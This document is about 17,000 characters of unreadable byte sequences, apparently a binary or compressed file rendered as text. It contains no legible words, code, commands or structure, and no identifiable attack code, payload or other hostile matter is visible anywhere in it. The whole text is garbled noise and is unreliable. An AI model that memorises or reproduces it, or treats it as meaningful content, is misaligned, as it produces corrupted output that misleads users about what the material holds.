	�C=4P{D�GC��QCI�Pb�qH|x��yd�ujsM7E�]�^������T�Q�S��M�E��n��!V�f#�[y���+�b���b��=xU%�*��/d���x�O��l��2<�����^F%� >cr�a%eA,G�����k�F�Ļ�G�6�|��?���*ZJǻ�<��3��E��y�w��wk�o4�7�h�ӭ��A� ��@��_���!m����ֶA,āmˈe@��D����-u�Yd�P�F/�&J*�K��h!�&[�	N$��vaC�{����C���KR_�P�ĵN\,��6$/)eJ6�����8�8w0O�.b�`d3a�7Ӳ2V�R�1������;ԁ�p����:}ßd#����7\��mv�� o:u�odé��,���Ḉ���E�XI�惗�\O}�!�`?�F.P����I@�Z�Z��$,��鐅��^^�x�CH����ΈP��Uh����Fd���2/�<�B8D��@4��,JNq���"���g�UV�08&�L���B&z'P��N���FD�F��#o�`����X����5��$J��HGmd����(G��S웒��q�S'%E�~�3 ��8o�M����L<Y0����|�0�	ꎴ!v'���VWlՄ�
�T�XE[�Ќb$C
n�1�jKt�8�%x	@���bx�.�+�\�8sJHB,|�_�җ���0�-����y�g�2OE�'����W��կTBY�Ō=e���Rv>���6C�ҎF�I)���C�\c���m��e����`�kR�Q��I�!��[�p��5�s���޶喁"n�׎~4��DSr��E�@����Na[����5�]0��x�N�1f�_L��ĩ�D��M��D"=i-=B�vZw�z��D�U���A l�]�G�
�+�vVz7M{~5ْ��3)I^KN���������TL�3�F��R���F55*5�hC)�%ĀL�@�<���"�x��bd���Ny�A~��Y�#�Xq¡ln�>B���R��刱��614�nU�s1Q�W�K$m��1{�ǁ�7�_O�!S�i�b2�`�)E4�@I;���qT,��K vJ��f��xn,I���Ƈꧠ��>��V���r3PA�:���g��76tS�
Z�д��zq$�:�>���7�P�QnV�W-hL��ǵ[u����U���S��IK]��z��z����	x]�0�k&�J�i�n��:�NV�#�&���\޲�H�`Ly�R�ZN����ы���ω�(��Gl��ύ������\�<~�*la%wl�-B�y0��L��g-�q�b����8�th�R�JV���c2sX�:�:�uhʿ���{�4�c{��O�̈�KWYDX]��H-�����I�}K�0+��:�;߁#҅��w�f�n�_�"����;��R%�T��U��Rp7y�<��,v����ß�Eu�J�lf73�Jj�l��*g���{���ا&gNK�����eø���۩I�lÕ�e\����.r#2�28��X[�׾V�ƍjq+\U���]w�_�rM��ݮ�W�I�.��VK�c.CC�T��{&<o�p|��p{1f�:c6h{�$�0���=����m�!,�u-�K��z�32#�+$�a4,�R2*({�U)�I;',GX�6QF���&�dB@N؄�5�@y�@SH}{�6ȕ@tt�@e!Ӄ8k�#6�~�d--���/P%toLqL�#�Bx��w{8C��\9�G�x?t~`�X�d`��3S��$���W:0�WU��n�`�@��S�"G�	�H&�b9X>�!l+Ht�6��r�D�1H��'yP�BPz��1�1m�XJ�Rs����>�r~t�F=��l�a?I)RXڑj��k��qy+�+�&+�c#^�M���:PB&��_G����lV�"V�.��e;bT�Tq]�ƈ|���㈉�kGb$�C"ID;cB�F&v�+!�+"��*�TX�v'�Q��'U�Ph ���k	�k�)ǒ���2��F�XC�2��4�vFؓN�I/���m�R��HG��P1���(!�'�A��+��0W��0#k�-���a	�M1�	U�c.����f�e1��5B*��#�%���;d"��9L�8�8��W0]by��9=�J�P�R�5W�[�J�r���I����Y-3,+�'fI��/C{��+��{�q3� |�:�R�Z-�|ƣiP#[q~e�\p�@!6�7��W�k�����g[j�}sC}�s$m�.��o��k�T���i�dF1���ؒT2��9-f8/B�e��$�����C&�3&���&�vW��0�$6�2fj��\�w���wa���:XF�S2�!�TT����{e4Zc9?�]w��1)e��4�@�pdO8h��}A7A��e��\�}�����E��AY@/��f��:�!y�n�B0m�$OB.x����v���z�To�wwX��"�tL'��։]�@��1s#�_�/`����� �<�bσAe:2��(	aZd{+�)�y�룤B�O�q](�Q͡'�aG��'�ĕu�k��q��O�t��F(RJ�������FH9�3�x(��lغj������xmW�R*� ��:|�^��Kkȑ5�~pa�SN�ywjA#]��cg�B�M5��s$��xǰ~F B�+�z-���y�Kah�h�v -���Hw�H�K]PrFH�AJǑR��T���D���f�C8�;�10�)�Z����b�����1?I7�3� �D��qF8�e+"t�g*1)h��<7�f��.1�f�&#�]����Uu��Xq!�Y���~�8#��.�7!Тe�?��+Q���1�(3�'�6L�����GQ0�� �J*%�TWÈH/E ���2'*06?��>ʵ@˵;�l�e���a��>�׺Bt=w��v(�t�V��|����Sg�3�C�[*�)�i���5Wc�hs5]����y]f#^6���9j��CsXV�R^v&��o�;#�K�b�fe�=�{�a[ <b &K�"�瘝h�RAp1��g��-��i���]�I��30��T�,�Ae!X��Y/ʺ$ct7��7ltr������ńP�?'��ғB�b/F�(��)~�FTb�Sej	Ug�~3�sY�fq�������҅n2�>8��j�m��շp�d�t��t�� '��<�`7_� v@v� A� ��b�=���= �e:i(�`֨��� S��P��&����1��P��I�4��1L�PۺP�qQK��P%��� A�
���]�1Ǳt�*��;<QK�(����\+���r�����r��9�f��y\�����g�.����^<Q^\u�$p9E��p��I��Le�,��+��2AAe�$	p�c���Q�?~�.������|i��*�Tm�+u�ųi���Q�l���t��D���0e�����F��S������s�|&��gyR��:�������E��'A`��j'��tC�qh��,(4nv�F��%�A1��%�g��;�4w�V�+�&��MrD��&�(J�[`�� K�tj�*�vY�G�X��'�L1�(<#��>ڃ⊌ţ-�4��Zj7�*����(��p�*r�j��0����PI�F�i[ep')Ab,Y��r2P�\��2˦���j�5*]wQڛ��`;Bm�.��!����Rw��AuVgp�e��ʇ8r�beN9�4B��s���K��n-v[���*�Q�tRV� �uo3�Y�����`�Ȏj)��(=c�>ɘ�*bz����C`i�`1���r߯�RY�'���CtD9R�&N
�=k�<<�Y+��r���'�H!��Oi۵2.�hqq潾ħ�K`���VV�5M��R-8�5skTaV#2-��u��v�w@���[P�sc���� a��<��<�#4!��uX�$]P�n �Q玼&}���t\�`�e �^��0��^1��`�`u ײ�O%km�ѻ���!|��1����Q{���!b�炦A�<��qԁ����V�+7-�؊%^A�#�uCn�}+��CJ<%�X��K4R]m
��,��9;���
)�:Wt@h��2,%1�g����衿�H�� O��?MC�D�X'j�Cp�iX���{�`�P��`O w�Rd+&��'(�����a��t�1���!%�X9u�a���.���+A��'����v��HEI���u;W��Ur�.�\x	�/��^ �T[���]�y���9>��f����3>�[�E��&�\�.�s���v�t��qaI��2 ����r?���g1u0�s�O1�[m�z�M�r �O�f����2_�(��o�1�rJ=;�����A��Ѽe.]�o��}�6���kvB�#Edv/1; ��zg?��>n�tL��B�+VM�h�nz8CC�9d/�%�b'u
oR���.G㔃���K7S�>����*y��n1�n��E�c�%x��W�G��N�Iח~P/W�+��������{�*�pa?�FB~���Әo_?�t���؏�I8)U�T�E�,����O�M~g2���S�O�Awr�د��h,rAcϩS.����Ͻ{��e�7�?������F�����Ƕ�\�ν�O؛c���w��M�`m����>2[�n�wV�z	���c����~�Y����>�#�i���h|����@=z[`��Gϟ�Cp��=d�l౅�3x�7Cb��m ���λ�1R{S�X�h��E|b(��ƨ��fOHp"D���w~�y��8�<y��@��6z0����C���ZC(� �pB�8���}�=����0���˦}�C�Ǣk+6F�Ɜ�j1��p���
�}ȸ	E��*��������Ǫ�̞6�L�)����*�����B�;��C6���z��`�2����.$󲠩
��0�2
����H��!�R�*����o��BJ���A�G#��>L��3�0�Σ�J�#�6"i��H*#��Ч�� (��smp����'�2�~6�^�%j� �P.	�˯�,X�Y��	��}�hVI&뚖�� 3�/r�v/�ˬ�P�
��$�C�+9�g�ζ�vK��T��z�)X*A�S�鼼��K���S��("1.թP	b���:*;�Xռ� B**��s҅�)�ҋ4>�_vH<��OS�#YXOʇ��D
p����#�=���<�@�c�2�x��Y��oB��R�R=r��~2�Ed=dC���Ҩ��K+�a�`%�-�$C4�G���.����!�B4��Q#|������2}��C�*�6���Z�`+A�$��,�ξ�
OT�w�G*���8�����a1@M�a��8j_Ke��/��T @Z>�_��z��7T��LүW�B;�$�fh�������k}�UX�3"�(�{"J�a��h��e.C�_Ǐ�,	4pc>f���0�Ft#�`�V@ �G��Qc"���~��1Yy�P�LDiJ'��pWȼmK��>#��m�3���d*�F!ES<[�Tx��YJT��u�D4�;���{���4�J��{�)�I/{�)��$�'z�~��GIP��H&ss�S � �����������~2�Oɫ�$-$�Pb��
�aZ9�c�Ҭ�H-jq���A~ 	,���(�-�$i-ܒ�\`X9���R��!�ΐ�3�[�N���@ft3�R
]7F�y�vJt�Ą(1�|�;{����/��4%L�OwxX)�iʋ]�ʨ�LL��z8�X{�G6B~d4"���B� 8%�4��h���e�B<��OződX������:�l�	��o�mѴ ��ǵ�m�q�[`�,&�C�5��XK/����,��m��t���e��ß�n[S�L����!UP�O[`X���N��8%�f*?:"��tG)�A�lꔝ�\ly���n���tz��@�h1�����_�B�*�� ^�*a!b������b�����x���{I�C�X*��dm���U撤����"�b^D�g]Ŧ^�h�BA��u[�Y$�^%Fˊ���N�[��SC#R��c[l��U*����EO�C��;������D��"�)^��z�0�:��4U]+9q��]f�t��Ǽi�Xk�B���S�G!Y|fe[M���E�c�6�j$��y��0KQ���m�̨\�[6�'iaQt+��%��Y��L��J��07�)V<�- n��>��p[�B\n��\�N5ɕ�*���������Q�M
u�ò�X�R�'�t��;@!�9'[�۩�*�VO]�ó�&d���L�OQm�g<C�W�?��Ǣ�� \~LX��C�Z�t$ۚ�Z�%�R�E/C�`��աy�F�Q%���"�y�1d��bS�p%�O��oYC�.�,���^D·��t�-6]m�E������<�J
��}Hjc zر�`\^2��uVoSf>�x&g��j5��Mo��zx=@4�h��>�p�ьeti,*�����ߣ0��!HW���BmVFd-%&�hH�!�t�J"�ܺ����-o�b�U&-�f�k_��̖X7k[���۬rb8��Eos	���p"B<�-6tK)��_Ţ�r7e�w�8��CB�iU1Z������6�eqʺq�0g8��M���$�Y��xaA"4�	�Ҋf���?&!���&q�.0��͊FH	c´�s��/)̑�H��RLJY��p������b��L�2Cu��@�
��/�.{�A�I�IIo�~�nK�es�@�(��gуH��D��� ��9���f=z/�禮�3��6�=�c���&�j7@ܑr�
@�R�W�
,��d���e�P�3(RY4�^뭭8LC�`��@�"��8��y-R�U���ۊm�����a.J� �z)�._jb$�pA�6�=����z����qB�"��졈�p+ ������9�>堇���N	>rC�A����#;��!@��h�-��8C24C���+������<
�}{@R�0�Z4��/��C��㷴ш�޺��h����á��K�ҋ�0��J���@��s���Ȩ�P��)��.aJ�޳�ۓ
��5Lr�g�9`r��)��:B)�>��"U)�1[��0��n�(�B�93t�*���c�(�Fkd�8Cۀm��kz?p,�]���Y����#���<�)<�ҏ�ʇ�2D�8�b�^�� w��	5e��t�K� UR��
�U�9_*J�["��Pt�����Yoy��:��,���뭑�f�*t��{�C��P�m1x�7�c� ����Ɋ�k�#A��j�ڈ�- ?�(�2��d��ٓ�����2Ȃ� (D���	�?<�0+�[�ˊG� <�P��K!��) �9=�cE��
���K��a��
 z���'����5:I�09�b��[%�PHʐR����2fD�����8�+�e�/*ԔaB�@��̎ ��$���F�MM9:s��~��[��m����F�4C�D�-b��Q�}�����"�����;U1�R!��L(B�,�R���
���{��	~��M���2���L�F!ɹ�ʱ)���$.Z�*��˥�&W�f����$�*�^A2b��(��Y��{��[T���@�8	��3Y��Bdt�H�+�q�#�ը�؂l�41Q44����-�/I C�*~�	��}[(����=4��Է��R�R�����C�	��� ��4-ø�䖏[��b�k���s�n�O�[!c�ʐb���2L�=Z%̬ļ����%�Ġ1���e{���I,r/g˞��#M�T�X6{��/m��ʺ����k�ڰ��4Qx���{J�R�t3|��r��3�,�3��Ή���� ����B2	�xG�c�A�ε��SQ�E�XԊtYO�� ����O����0�J� r�l��
�-�s�r�0�-�2�P|H+Y%�#�~W��1��A+D'��Ł}`�B�QVє��ِ>n�����$؉8/��P0N�K���CNx�}Jo��;rΗ0�|S$x�΍0V���B��q�ɇ����C���8��p�bG����X5�9Ld�{��1�P����y�|���b!��1(�v}HS����������S���´��;�M!�.F �G� шȇ����8	9Q��[�Ѩ�B����ڐ>����C5DY��Fɵ�� � �(~��Y1�q4����y0Dc�����D���Y������!vQO��8�)1�1�<����҈�B1�����-��[���HA��ȧ�)��!��=��%��e[���خ�I{��HѶ���a�6t�I���XJ�0F�]F1���뇍e�����;��F�H?f��8 b��A�����r4e�	b�0�,.�j�5�Y��`C��N��s��ȈK�8D����2��X5 IiŸ-ղ���!����YL{@�'�}�`B����
���s���m�҂1� �PF�(�a>�(�~�[ C��� c���8��_�x�-�7��5����1����3Q�H���Q��M�{J�����㣼�7��+ ��Cs<D�,�]���6@���)�a���ك �S�T����`��Z2n�=g1bck�9��*�%���wA�������b��s�b�ȑ4�y
	�l/�Qµ���������3�8Z�ְ�lD����+R�3j'a�����Χ,��}ॼ?�h���;C����C��g���>T����S��J�x�G���l�H�����!K�M�Ṡ�R2�#���-�T<�Pt9ː� ��Yj�����bԊ�1,�b}��d6ߙZ�z�b�(�����Ic��Ǚ],���Y0v��Pƈ QC&�SM
.��Buk���_���	6Q�EYx6�AN՝�	��H���c}G�bˣA�k���dx@Dǎ�G��Ę�����M�d+���V��1� �z� P����L��М&��*y�2Զ%_�N��em�f[���0�u���^Y Sj�������]/���|�����S�@���. ������Ŷ��ɧD�Xy��0���xkC\c��|�k���q��>4�8J68A��"u��:��,H�̊?UPY[)K�a�E�����+ �{h��1̨%&>��"T��*�������� �����<j3]�ƵQG�U�2c/�>�5�8B~P4�W5d�`�.��l����0����2N5?����n��\`wfUz��zh�ʻ�Y�,�2��>@x�ݘe��5G@<�K��RW9�� ��D��#�4�S����O�ڢ�ڌ9
�:�#�	���1�[��'�	f�O�->Ta����C|h�y6�[���� ��:*3:���ˍl�>��+T��B[A@��b���c4�u0�/öd���`��>.������	9��E�	�g�4�����z�|���(
e��dey����k�=}�L���˗2�N�eK�1?�<݌�
^�#�J�Yp>1f��>�֞����5h�~$�T5v�.�m�I���/d�,5f㤱��u�x�\���^7n<�zX;0Ю��n�pv�`UMvYEYY5�?6�������Zh�@ځ��k<�d�A4�*���o�|��4���!���13�~�8$��E�1�Z7�,�9�y�[i��H�����*�ׇ�Ȃ58|����/�s�����m�e�b-;���1��mdtc��$O��+C:���Xl��!�r�u1!���^�ܘ����l�Q���nd��5ٻ�������� to�uV?����N'e��,��$Zƛܠ^�b����!�C)q!�a��s[R��z�^���֠p
U!� u�~��	8P�}YXf���f)(���j�m���޾}�����/߽|����G�.����g�~,I��7_ϕ��$���L[�Bs�C�J}Z��z3��[j��;�j=е��!J�eJ��U^�n��v���yk�9ģ�|������3	�zd��`~�tN,��Δ�Gn���Α�H~l8�dɔw�&]��i�@A�y��>���`�GF�>�c�ԳW�M�0��1��&7H� ��xO�u~�c�=�o<D�3��x��v�$`�%A����7�����/.8p�BE�O�EE�A�B	�wQpe�t���R?\��VZl���]�s�H�]x�JC��=u|�aU3u���uaGXum!�|6�!�v,��ZIdVu]5�W^]א_ɕ�6�uSd"�S�G.�`c��y�����g�fh�M6�H�qvi��Y�et�	�Q@�Om%�6�haFPud���>�hs����m�꣨~�o�}Gho����q��ǞX��=]���q��iv��7Ђ	e�+C

H � .��iJ�F��VR�ܱMu<��7U[�M�\FGPd\�FW2]yURC���{�Hj�=ʱa\r�ճ,H���^]Y��$�M���o���J��VS:Ej�^H�C��9�er҉e�������Yk#�CFe�Yf�k��I�ɖ�[m,��p�):2A1׏��C���F�Ou��asц�V3x��Q�r�&POz�U��% �֔RZ��zz�)t`Bm��=�+��p}f�=x��^�5�2u!J'�C�WR.�"ME"`�s��\��a�����fR=Bv%�R-�5e�uu�֒:n�U^xᵕ�Y
:Z��A1�'j �g����d"ω`���1I��g�ʆ�m:qw(?�fgA��r�5�[F�e��I/�OF��;5���D���G߫]@��nK�O6E���5,�mn��֫�XƺN�>��taZԚ���r �\�&��GZ��)�-��I,�z��g+s�s�����(�j��2���EZK��Vtt ҥEkR������#d(6<��	1n�g؄2��DO� KRҲӤFM��L�tB��^����������gHߨJu�wA-9,Tn>��K}�#�m����Lm>��P����gU=�_���ѭSl[C�@�Àp��@~C�N	�:��JB҅�=�� ��T>4��դZAd�Ը�e�z��)G�e�$DUo�3AY��XR�Bw0�ӊ�\$0���)�l<�(:&K�#�G�@���������2�:�,�f��d�xE���O+���j(De/S�Nn�(Q���iAU�$$���o�NӐ���G>A�BX²����G��H\�]�!�C��Q­W�Z�XS�|G'��B9'#���o7�����!��� "�����<��ճ�Qc:���fh�>�:�`%)��J��':�h�\���;��.=$w��Y���3W^�Ԕ�}F5��a]�-�4���:&fC���q�Y�Ьℏ9�jZw��V
�}�UIHE����F�rU��c�Ur/te���@��mo��Dr\��-"Ae��
��kY\H������F�E����Ȳ{pAT�1fI�G�867�qmv�PS��R��#H��:��CZ|�������tn!�G�*O��sL'�b=Ӹ�ҜQM����8#2��FwS^`;�/
j(���̀#��r�й��b\�OVéN�5ț-�6�m{~�#����4��m	��>�ԧ=*�o��'��CR�E˪|�/�� J<D��N�x,���S�oC.��B��,�0��>�	+������0�(!iI��|��4̋�T�2�yqO�-�cu���t�DB1�I8׏�e�}�Uq�A���5^��Ys2���̕%�or3�5�*>��XN����/�1����fӷ(X;�i&� �2@Е�|g�5�8s�[M���iI�Ёs�W���D�F��	R+�-����Cb����NѥY�Msf3��8Id�#21����A���0^|��t�<~X�!挍e^9�?�����7�#T�����U���ܰ�>�^Z�5��j=[��r��jm�W��B1݃��
�6N�,> P@`�H���������CZ:�8�H�*�&��2��}d�;$�Z˛.�o���ϽqL�L�fd�� ����+.����:�d�(���-N��:��%��X�?24vM��`YbȺ	�"a�A�5Q��:b�H��☇<�3�E�HVB�Oɝ�����G�7�э� }�K?׃�NѲc�i��RN.s��u'��X�6?�<��~ ����-��Դ�����t��Й��#FK�o���l��x��嘧��I �W�aи��Z�Z0�áS 1�ch^O`�k����S�y��X�-�5�Q=N�-Q�
����|9��-2�V�������4�"������{�E��X����DO�[�q�MHT[O��-D��aA\�bЍ9�lDF�n��@�|��������&��~�L!J�����C���4�Y�CT���N�4b]yW Q�I�@F��ip���`�	(�z^	FX�}g���Ũ�
�r��k� �[=tty�K��������R ��hX����܈J�J�0��GK�O&��JWB�C|!�e���-�O�A�*͗�0F�"�ه�ް�Mp������}��`-�*�*ٔ�#���Z�"�\<��=�DST`���J�S:F&���S�h�ITdE��a	��h�b	V>��bǬK􄖤���Kj���@���Gyx�3eN��
� G�(�w��"�����IcZRq��� n��"�7�Ny[,���`Jp�ô��<UM�c���Yh.��эC�ݭ�c�#��w�D_|�R�EJ9]�H?�Sd��d�&�
���K��M��a��jp$ǘ����DJ,����!-؄ȋk��3��
��%!��j�J?L�R�Hz�O|�GΥ����mR�,PU%ۼ"$��x㮌_U����PA�� ��,b!"�M	]i��}=TbM�Q����P���eYM�f��= ��]�|�~���cE��8�=f������:(����A���Zh�L�C���H�t\ǥ�*
��P�k�޼��o0Mj���dy8B����Wt䞽mٽ㟐�Z�Tm�H|4e��5�
L��NdD��E�V�M8r]� ה�!��]}b��C=�DB��\K.9 [Q�W�Q�^
$�	^|:��W�"BZ�S��I�����x��r�L؜0ԃ���4h�*H��I�A ��\a�A�� �A��å��"��IHr�O��
�v #�%#LQ����{����?6���|���$aJ�%%�J	�rd�0ތpQe���Dde<g�f��}Ɲ}��\Jk�?,�Z�ŇL�rW�������]�e���ь�ԅ+yRCH�S,^�Qɐ�EYx"R���j�A���P,\,�fl�A��d�f����f�Ė,�V�!�,�fA��,�|�re%�C@'���H^�Ƥ�Q��l�]�����F�-���"���{�)���y�E%�m=$X�X(,��¥���L)�le*�s~W2���� Z���n�F�6U�D=v�.�S^�C���@�ҽW��ܴeT]���õ�`~��l��άJ*>X�(yq(hKāG�.��C��A�.? ������ή��LtATlEhKfff�ަi�PH\1���u�|���mo.&�G�^������s0�ZE�  �Xx�bmS�����6D���~�t�c���ܭ}�N�Gx��T��^$��������=it��j���)�RaY�H��fW^|�Y�]�8�ÕT�;zx� ���0	��
C���	˝��+[�H��n�ap�� �H�������Y�̴RN�X����=���B-"g�"�g�hZam4J_���U�#����o�ٌ�r_)q���e�7��D��3A�q�9nF�����w��� $n���%�F�e��k�	�A �D�g_XI�8�������Y ��$��<$
ǁ
��(��	��X �0���K�lĒ�Βdʔ��J�D�����n$�}	�.�F���k���*�M^�怏5��RB�L؈�$�{��imα�٭p)sBY�J�qY��$�� s ���F��B6����E���Y�A}*�կ���A
npA�t����W$�wmE���=�����`E��	���rF��#|E6]�ͅr�;�,˗y��f\�|$i�b�ft`�����h6�df��u���r֑�F�4�1#4��m��m���t�>e�B����JD76H�(2w��ҽKHȟ^�#��.	ؘ�k2�|�+��u��P�&O�;���(<���AaE�ZH�N?\�	��Fk��C�����@?��>��I���ϊ�Kά�\����U�k
5E��65���G���dNIamJ�4an�T��b�F\�M�����veq��aT�<S��h�q���_l���#9��1��u�����PM\r����I;g0[�`�������&GtDNvW8Bcot	C�	��
�C\S$l|+�t����`*
�^�y�ɁF�b�j��XFJ��tU���@z�-�*y@�n�6��4��-�D�a�J'�V]_��i˞��Jt�Y���u�Hv�]�/��H��l��y/r��-�N9wR�>$��H��[II��E� ��� g���8F3����9���I)�������?0O+�$K�i�uT�0rNM0�(1�+�V�=�>�]H0R6�m�8�
����|�v���P�~�N�� �ϐ��G\��=�[�)��W��s&`�@$����ﳜ:�?N� DrNH؃��o[�5]X`Df��C����ZtF�p������B	�\�KC:�Z �� �fہ���J����ba}���ڼ�ƥ,�hlǖeOӀ��Qm�]���=X h��I�8�5�m%���X�����b\[un��Y�D�Ǭ�T�)�� D�C�i�M�T�1�s<
�H@q!Ĥ�stэ�� �彎[�-�`�� �8�[�;΄Ț%]p�W��+Z��bCB麄����� 8�]��L$���ȶ��󹟐Ȉ~I~P�����tզg�T0[nPT��.� D@f�-������8*,�53��X��d�����b�0獇cO}��������K�w��h<�v�i����wm��H�x�!��q7K��'g�7�������c��=��خ8�Ճ��C ��� d?8�늲�{� _�'��t,������EEBֈ�����J��h b���=}�,��o߽��&�w��~���7�bF~���h�`�za�%H�K�;]��� eJ{)	��b�K�z
R�Hp#ƌ��ˢ���,k��Q�/�ѣO�$���|:��Ih��㾏��;��@���{�o��!n�ni+�ߖ!l�n��S�Ѡ�1<�_E}Ŏ!���b��	���V;��n�|hz<��L�f{��%�Rft�ӜЫ3zKZz�� ��;N� ���g������奇��?A�s���L8���C�O�~����/߾~�ٯߗ>=�������p���%��WP2$j(�{��i�L�1��*�Ɉ�{t�)��BSɤ.Ȥ�;��A��� �l(}֘j����b��J�E�
J�,��a��}�I���2(���rk.�0 .��\�'������,"�袍&����yL,�,�����;<{�3�s����J�zXK�����4��b�3݆���| ߀#�~�!@�~u4�~�n6C=;���ʀ��.�	C�zĸ����������l+>:�˵���\ѱ�&��?��k�"��
���E6��H���T-�-bB��ո�g���!`���H@'"cL26��(G���1�	�}��5~2��>�a�~�� ��-��R�&��E�Ytɶֻ��0wd�_��,��!;H"�,�0��
�n����;H��>��i�=��'~�: TD�����6�4���)c{�"$�M�`�z��+Q��؟~�x-���{�U�,�<�޻�V��#����J�k��/�bk�v�h� [�����0�G{�7\sɝ�\-W-H�>���5u����BJ��cDj��,)؆��'�*bk���jkI%��+b(�f�-D���xj'#y�{D�L�
S9L����u7���x�0�>��0�c-�u�v���BҦ%]Z�\]�'��F	�Ҹ��6�,&� �0��.���}ȳ���gW���3$� �p���Ɛ���A�
ҙ�&2A�Z�PG��K5�I��X�ɭ�5�B�0�}��?�����{!�F�
������H�XCH��@	/|�˓�A��9�.���B����Z"��O�r��U�#�Z�O4��<o �+�>@�z�d5~`��v�>��p��[fS��-.z��B��8����Z���{���To�I�ف4�q$=�1�2��	f��ܒ�hzb��|�rW���.T���#A�P0�Ad�cg
���R,&V+B�j��d(9����,��̵.@9�������t7�'�ұ3�I'[	���C'ރa|yؓ$�E���PZ�Z�����gLB���g"D1h�(�>��~�&�J򳝱!`A���TS��uf-����Q����E	C�֔�7�Cm,v���&6�yC��p*�Ԑ���n�|�JV���{棞\:�)d����0$�j�U���-#S�VbÓ���<�,���D�dB2 uBK\�ʠDy��K$|b�
F�~z4=]h�Z̢$�I�bQ:j������L,b�2#�	��>��`�xՕ���N�?�g����9~Dr4���b:�~��7�����|����x� �8<�6�J��2d�5w(hI��g������3���nv�X2�2�(�" \C�8�2�B�Y'�"DW��"�� )N���Q�0Tޜ)� �H��� ���E|@��Q��.�0XaM����`����"��YT���gв;�̎sT�U��g��\kb@��$�0N�bk^B����O|"I�.Ě	M/�ɋ\�2����e���ͫ棃A�H�{�|�cf��ԡr3�.d';����5���r��o}�sU��j�!���W��U�R����R��Z(��$�?�k�߱G-��Ws�*���I���&����K�t�����Z�zf���zܧYa(C���Ʌ��\t����a+q�)�G���`�R�t�:d�)�z�rz;i"D#�� u�?!:��Mm~gl�7�����І���� ��Q��z&7��Z�p���������R5��=OVO�ÈL��}�>�<�$�R�B����(��R�@��W�k�	�u-g}C�dQ	؊4ɲ����E�c1=�/���_�43�P*��1�P:�m�/�9���\܃���󌭖h:�����ٔգ�Z�s����LҚm�g��4{�!U7D�SF雫�u���G>*��6���H��ʷ(� � w��u\�O�z\ř%xLiߟ��)��~x�ë0)����^GD��^F^̲��豞���&U�N.&3����*���gRf�D�q#��Ȁ��۔
�(]�=4k����I�Pʨv�f�Т�����e6����*���ouP�5�&K,�@�N�bH�)���T� �"��«/��`�#��5r���& </k:5�fN�h����F� ��\Ġ�Z�U(�ȣ`&��b�^N���o����`�羢��mB��KF�����V�8�À�p����n(&� 4X�>:h@��s>�^�E�rd_�"��V
���`��ڢwh����9H�h��g��eHH��h���ڜ�߂!"����0R�*�#>#�L�]��B����&L5�+-�lQ�f�gѼk��,��vb2��|�j!�P�j�h
.7���N�E\n���U����q<��
�璉_����^n�V'�/Ā����e�Z^������Ul�ph5�%�e���#�0�h)X�،h*��ER� Z#߀���+I���>�v�JH�6>R���:�/�d,ҭG�lڐ�����~�0�0��?\����6Zb]'���Z#p�&�J�6ji�q4��}To�b'̬RĀʠ��f:�'�NI���)6�٠����2`�	{O
�]�Pe�n1,�D!���°��2�+�p\�#�ث��\&gf"%�!�0矐	3�o r�^^D_�^�"10~!�T����V�.�-6�b��-��ԎvޢR:q�(�*N��rI���
��.�����'�M�� '^s��bO"%L� �*}����Pa��8�`t"|�� lj�:��9hC�.�����q"����U���k<�Ǩ�?���i�x�@2�Y:�L����'ZM$Xc1����1�ٜn&f��R#H�P�*�����ؤ�3�K�, �C��C��V�${G��b-�(cJ�2�GX\�1ԑ,��>��!��8ub\`��i�S�C�C�d� iBG)=�:S*���c�8�&��\LH� ��<�c�|b�Ȅ�9�ͣ��Yv�-�gmUj�MN��kԞ�':-E���@QH�4���!Ą'�
LVdɘ�/�`�,,�h�h&�NdB!�a�0Ec)��F�-�dtG1L�"`,'�8�D��� �(I�m75c�䂊��b��BR+���V�O��$���zT�H�e����~'ai&젏����,/���Uk&	�T�>��O�Hl��<�3�qu�~�T]�W����2���k<��@���'��`,�"�
�Vg!�L��Z$#1�ȅ�l�$B�fq��rh(��0jKtz�tZ�t�����]sB+�@��l�����p�.��w��ަG����Ç�/.���5�N3���T�Ii���5n?ߵ$�4�u���w���dp9  z�d�D&.p!���.�k��? t����Q�Q�hifDaJ4.k�G�bp��V3c�"���@��u~�0���S@<"0�h\D��2�C%��)Ec�D�ed�c���(��)�b4�-W��(��@�$�u�d�/��azlIx,H�D�tk2Ql��ΎY`�`����z�2d��-=.4K(5�(�&� �3��F���d%�$%��qw����`O%��B9�=���`��e:�� !�T�+����a2�'�1WC�2���j -�1]�B�I�Ld#�tHv�!<���`��0�0�� ,\����8(�c�NZ�U��ZS�ZN��"4cd�N�H(;e(C|k5�T�"FێȪ6k�5J��!�����k�T=Pj}��O��$b(k��N�Z�'�����3��4R%�d�E)��)�F�$/�ҒN��CO1�7�t��N���x�P3�rW��irn�UuDk�$Ѐ\,$p�WG�����D���-CSh?�� ���s���Bt�ͥ&,�&�A"3VC��y�����.")C=�&�\�-ޢ �J�|�� g���>`+J�c'�OP�OF���VN�"���xI&�����j/�.R	ON!Q�&��h��2� �3N�&>a�Q(�+Q?�deH��.ԙ
d[dBr��ty��1�#s�&K$�p���+,�ڭYr�+�*8W�e;����f�\�ͅ1���`�^o-͏���K�bF��,r v�ܐq�T�p&�6����ۂ�{G#H��;�ԍ�f�Sʖ���[�TC%��8�E2�eE@",��S�wI�f��N4z�<d�.�9�&pG��4��w�`�4� Z�z��歮��&(Ӧ{5Ѕ��Q5&�
�D�;pTJpv�@V���R��0GLZF"��!B$2g�X�o� R5N����
W��h��t��^����C�6&b��d.ƈY߂w���v�휣l���D�z�L��\��fb����d��uL�`
�)�r΢�CE]Yb%b���hRi/hf_mj�i��{0� ����J(�!6��╳�&@��&x\&R�rd5`��~;ʄATJ�ڥS	Ɵ(J�D��#e�"�I�%�1u�D��8�K"~/Љ���+�s���މŌ6�~�*T�6~<%̂��,JJ�B6�$���.f-\JL����W��u5�-8�a�1J�KE�ʴe2�a��P�gf0[�9<���3�N�����q�-�7F!��|��"\y�H�@B/4f��C���@�8|&��v<ǿqO����5�;X��ē�9��L�sǀ�y���8g��ɰc�rtZf�x��׶��B���"O';�����t8*!��V&$q������H����-2n-��lG-`z�V���O���-2щ��HC�b���6���ZV�	����Ĵ�s��`�	�p	���p�+�����"��H��T�b�i[.bAz��c��K<ZE.g�\h�C§$��/�G�H�dH:�Y��n��3
